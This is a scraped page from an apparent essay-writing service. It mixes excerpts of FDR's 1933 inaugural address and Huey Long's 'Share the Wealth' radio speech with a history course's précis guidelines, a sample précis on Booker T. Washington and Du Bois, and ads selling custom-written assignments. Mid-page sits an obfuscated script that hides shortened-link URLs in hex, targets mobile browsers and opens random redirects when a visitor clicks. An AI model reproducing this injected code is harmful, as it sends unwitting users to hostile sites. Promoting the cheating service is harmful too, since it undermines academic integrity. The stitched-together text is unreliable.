<p>There are the lines of attack. I shall presently urge upon a new Congress in special session detailed measures<br />
for their fulfillment, and I shall seek the immediate assistance of the several States.
</p>
<p>Through this program of action we address ourselves to putting our own national house in order and making<br />
income balance outgo. Our international trade relations, though vastly important, are in point of time and<br />
necessity secondary to the establishment of a sound national economy. I favor as a practical policy the putting<br />
of first things first. I shall spare no effort to restore world trade by international economic readjustment, but<br />
the emergency at home cannot wait on that accomplishment.
</p>
<p>The basic thought that guides these specific means of national recovery is not narrowly nationalistic. It is the<br />
insistence, as a first consideration, upon the interdependence of the various elements in all parts of the United<br />
States—a recognition of the old and permanently important manifestation of the American spirit of the<br />
pioneer. It is the way to recovery. It is the immediate way. It is the strongest assurance that the recovery will<br />
endure.
</p>
<p>In the field of world policy I would dedicate this Nation to the policy of the good neighbor—the neighbor<br />
who resolutely respects himself and, because he does so, respects the rights of others—the neighbor who<br />
respects his obligations and respects the sanctity of his agreements in and with a world of neighbors.
</p>
<p>If I read the temper of our people correctly, we now realize as we have never realized before our<br />
interdependence on each other; that we can not merely take but we must give as well; that if we are to go<br />
forward, we must move as a trained and loyal army willing to sacrifice for the good of a common discipline,<br />
because without such discipline no progress is made, no leadership becomes effective. We are, I know, ready<br />
and willing to submit our lives and property to such discipline, because it makes possible a leadership which<br />
aims at a larger good. This I propose to offer, pledging that the larger purposes will bind upon us all as a<br />
sacred obligation with a unity of duty hitherto evoked only in time of armed strife.
</p>
<p>With this pledge taken, I assume unhesitatingly the leadership of this great army of our people dedicated to a<br />
disciplined attack upon our common problems.
</p>
<p>Action in this image and to this end is feasible under the form of government which we have inherited from<br />
our ancestors. Our Constitution is so simple and practical that it is possible always to meet extraordinary<br />
needs by changes in emphasis and arrangement without loss of essential form. That is why our constitutional<br />
system has proved itself the most superbly enduring political mechanism the modern world has produced. It<br />
has met every stress of vast expansion of territory, of foreign wars, of bitter internal strife, of world relations.
</p>
<p>It is to be hoped that the normal balance of executive and legislative authority may be wholly adequate to<br />
meet the unprecedented task before us. But it may be that an unprecedented demand and need for undelayed<br />
action may call for temporary departure from that normal balance of public procedure.</p>
<p>1/17/18, 12(38 PM&#8221;Only Thing We Have to Fear Is Fear Itself&#8221;: FDR&#8217;s First Inaugural Address</p>
<p>Page 4 of 4http://historymatters.gmu.edu/d/5057
</p>
<p>I am prepared under my constitutional duty to recommend the measures that a stricken nation in the midst of<br />
a stricken world may require. These measures, or such other measures as the Congress may build out of its<br />
experience and wisdom, I shall seek, within my constitutional authority, to bring to speedy adoption.
</p>
<p>But in the event that the Congress shall fail to take one of these two courses, and in the event that the national<br />
emergency is still critical, I shall not evade the clear course of duty that will then confront me. I shall ask the<br />
Congress for the one remaining instrument to meet the crisis—broad Executive power to wage a war against<br />
the emergency, as great as the power that would be given to me if we were in fact invaded by a foreign foe.
</p>
<p>For the trust reposed in me I will return the courage and the devotion that befit the time. I can do no less.
</p>
<p>We face the arduous days that lie before us in the warm courage of the national unity; with the clear<br />
consciousness of seeking old and precious moral values; with the clean satisfaction that comes from the stern<br />
performance of duty by old and young alike. We aim at the assurance of a rounded and permanent national<br />
life.
</p>
<p>We do not distrust the future of essential democracy. The people of the United States have not failed. In their<br />
need they have registered a mandate that they want direct, vigorous action. They have asked for discipline<br />
and direction under leadership. They have made me the present instrument of their wishes. In the spirit of the<br />
gift I take it.
</p>
<p>In this dedication of a Nation we humbly ask the blessing of God. May He protect each and every one of us.<br />
May He guide me in the days to come.
</p>
<p>Source: Franklin D. Roosevelt, Inaugural Address, March 4, 1933, as published in Samuel Rosenman, ed.,<br />
The Public Papers of Franklin D. Roosevelt, Volume Two: The Year of Crisis, 1933 (New York: Random<br />
House, 1938), 11–16.</p>
<p><p>
<b>HIST1302: Spring 2020 </b>
</p>
<p><p>
Précis Guidelines
</p>
<p>
Guidelines for Précis: For each reading assigned for a week, you should write approximately one to two paragraphs telling me some of the important aspects of each document, as well as the who, what, where, when, and perhaps most importantly, why the document is important and how it fits into the themes and ideas we have been learning in class.  Do not summarize, though you should bring up key points.  Each précis must be at least 400 words and include a word count.  There will be a 10-point deduction for not including a word count.  An example of a précis can be found on Canvas under “Pages.”</p>
<p>Please note: all of the information should come from your understanding of the documents themselves, NOT outside sources.</p>

<p>1/17/18, 12(37 PM&#8221;Share the Wealth&#8221;: Huey Long Talks to the Nation
</p>
<p>Page 1 of 2http://historymatters.gmu.edu/d/5109/
</p>
<p>home | many pasts | evidence | www.history | blackboard | reference<br />
talking history | syllabi | students | teachers | puzzle | about us
</p>

<p>“Share the Wealth”: Huey Long Talks to the Nation<br />
Huey Long first came to national attention as governor of Louisiana in 1928 and U.S. Senator in 1930. He<br />
ruled Louisiana as a virtual dictator, but he also initiated massive public works programs, improved public<br />
education and public health, and even established some restrictions on corporate power in the state. While<br />
Long was an early supporter of Franklin Roosevelt, by the fall of 1933 the Long-Roosevelt alliance had<br />
ruptured, in part over Long’s growing interest in running for president. In 1934 Long organized his own,<br />
alternative political organization, the Share-Our-Wealth Society, through which he advocated a populist<br />
program for redistributing wealth through sharply graduated income and inheritance taxes. As his national<br />
recognition (and ambitions) grew, he spoke with increasing frequency to national radio audiences. No<br />
politician in this era—except Roosevelt himself and Long’s sometime ally, Father Charles Coughlin—used<br />
radio as frequently and effectively. In this April 1935 radio address, Long sharply criticized FDR and the<br />
New Deal and then sketched out his alternative program.
</p>
<p>Listen to Audio:
</p>
<p>Huey Long: Now in the third year of his administration, we find more of our people unemployed than at any<br />
other time. We find our houses empty and our people hungry, many of them half-clothed and many of them<br />
not clothed at all.
</p>
<p>Mr. Hopkins announced twenty-two millions on the dole, a new high-water mark in that particular sum, a few<br />
weeks ago. We find not only the people going further into debt, but that the United States is going further into<br />
debt. The states are going further into debt, and the cities and towns are even going into bankruptcy. The<br />
condition has become deplorable. Instead of his promises, the only remedy that Mr. Roosevelt has prescribed<br />
is to borrow more money if he can and to go further into debt. The last move was to borrow $5 billion more<br />
on which we must pay interest for the balance of our lifetimes, and probably during the lifetime of our<br />
children. And with it all, there stalks a slimy specter of want, hunger, destitution, and pestilence, all because<br />
of the fact that in the land of too much and of too much to wear, our president has failed in his promise to<br />
have these necessities of life distributed into the hands of the people who have need of them.
</p>
<p>Now, my friends, you have heard me read how a great New York newspaper, after investigations, declared<br />
that all I have said about the bad distribution of this nation’s wealth is true. But we have been about our work<br />
to correct this situation. That is why the Share Our Wealth societies are forming in every nook and corner of
</p>
<p>Live Broadcast</p>
<p>http://historymatters.gmu.edu/</p>
<p>http://historymatters.gmu.edu/</p>
<p>http://historymatters.gmu.edu/browse/manypasts/</p>
<p>http://historymatters.gmu.edu/browse/makesense/</p>
<p>http://historymatters.gmu.edu/browse/wwwhistory/</p>
<p>http://historymatters.gmu.edu/browse/digblack/</p>
<p>http://historymatters.gmu.edu/browse/refdesk/</p>
<p>http://historymatters.gmu.edu/browse/talkhist/</p>
<p>http://historymatters.gmu.edu/browse/syllabus/</p>
<p>http://historymatters.gmu.edu/browse/studhist/</p>
<p>http://historymatters.gmu.edu/browse/secrets/</p>
<p>http://historymatters.gmu.edu/browse/puzzled/</p>
<p>http://historymatters.gmu.edu/credits.html</p>
<p>javascript:document.my_keyword.submit()</p>
<p>javascript:document.my_keyword.submit()</p>
<p>http://historymatters.gmu.edu/search.php</p>
<p>1/17/18, 12(37 PM&#8221;Share the Wealth&#8221;: Huey Long Talks to the Nation</p>
<p>Page 2 of 2http://historymatters.gmu.edu/d/5109/
</p>
<p>America. They’re meeting tonight. Soon there will be Share Our Wealth societies for everyone to meet. They<br />
have a great work to perform.
</p>
<p>Here is what we stand for in a nutshell:
</p>
<p>Number one, we propose that every family in America should at least own a homestead equal in value to not<br />
less than one third the average family wealth. The average family wealth of America, at normal values, is<br />
approximately $16,000. So our first proposition means that every family will have a home and the comforts<br />
of a home up to a value of not less than around $5,000 or a little more than that.
</p>
<p>Number two, we propose that no family shall own more than three hundred times the average family wealth,<br />
which means that no family shall possess more than a wealth of approximately $5 million—none to own less<br />
than $5,000, none to own more than $5 million. We think that’s too much to allow them to own, but at least<br />
it’s extremely conservative.
</p>
<p>Number three, we propose that every family shall have an income equal to at least one third of the average<br />
family income in America. If all were allowed to work, there’d be an income of from $5,000 to $10,000 per<br />
family. We propose that one third would be the minimum. We propose that no family will have an earning of<br />
less than around $2,000 to $2,500 and that none will have more than three hundred times the average less the<br />
ordinary income taxes, which means that a million dollars would be the limit on the highest income.
</p>
<p>We also propose to give the old-age pensions to the old people, not by taxing them or their children, but by<br />
levying the taxes upon the excess fortunes to whittle them down, and on the excess incomes and excess<br />
inheritances, so that the people who reach the age of sixty can be retired from the active labor of life and<br />
given an opportunity to have surcease and ease for the balance of the life that they have on earth.
</p>
<p>We also propose the care for the veterans, including the cash payment of the soldiers&#8217; bonus. We likewise<br />
propose that there should be an education for every youth in this land and that no youth would be dependent<br />
upon the financial means of his parents in order to have a college education.
</p>
<p>Source: Courtesy of Andy Lanset.
</p>
<p>See Also:&#8221;Huey Long Is a Superman&#8221;: Gerald L. K. Smith Defends the Kingfish<br />
&#8220;He&#8217;s a Demagogue, That&#8217;s What He Is&#8221;: Hodding Carter on Huey Long</p>
<p>http://historymatters.gmu.edu/d/5107</p>
<p>http://historymatters.gmu.edu/d/5108</p>
<p>									Name</p>
<p><p>									HIST1302</p>
<p><p>
The Atlanta Compromise Speech
</p>
<p>The Atlanta Compromise speech was given by Booker T. Washington in 1895.  In this speech, which Washington gave at the Cotton States and International Exposition in Atlanta, Georgia, Washington asks for blacks to be given equal opportunities in terms of gaining economic rights.  Washington, however, does not ask for any civil rights for blacks, and does not push the audience to accept blacks as their equals.  Instead, Washington says blacks and whites “can be as separate as the fingers, yet one as the hand in all things essential to mutual progress.”  Washington acknowledges that blacks had initially gotten rights after slavery but says that blacks did not know how to handle these rights.  This speech is important because it shows Washington’s attitudes towards civil rights in the turn-of-the-century.  It proves that Washington believed that economic progress was the best way for blacks to prove themselves to whites, and it also is important because it shows that Washington was concerned that the new immigrants, which we discussed in class, would be taking jobs away from blacks.  This speech shows how bad conditions were for blacks during the Jim Crow era and how the black leadership was trying to make things better.</p>
<p>
Of Mr. Booker T. Washington and Others
</p>
<p>“Of Mr. Booker T. Washington and Others” was published as part of W.E.B. Du Bois’s 1903 book The Souls of Black Folk.  In this essay, Du Bois comes out as extremely critical of Booker T. Washington, especially Washington’s Atlanta Compromise Speech.  Instead of pushing only for economic rights, like Washington suggests, Du Bois argues that American blacks needed to have full citizenship.  Du Bois suggests that Washington is no different than black leaders during the time of slavery and was willing to settle for less than what blacks deserved.  Du Bois was against Washington’s program of industrial education and said “it startled the nation to hear a Negro advocating such a programme after many decades of bitter complaint; it startled and won the applause of the South, it interested and won the admiration of the North; and after a confused murmur of protest, it silenced if it did not convert the Negroes themselves.”  This highlights a key difference between Washington and Du Bois because Du Bois did not believe blacks needed to be limited to industrial education.  Throughout this document, Du Bois states why he thinks that Washington’s ideas were so dangerous for blacks.  This document is important because it shows that not all blacks believed in Washington’s ideas, and that there were different methods put forth for helping blacks achieve their rights during the era of Jim Crow.  Du Bois’s background and education led him to believe that blacks could- and should- do more than what Washington expected.</p>
<p>Word Count: 465 </p>

<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
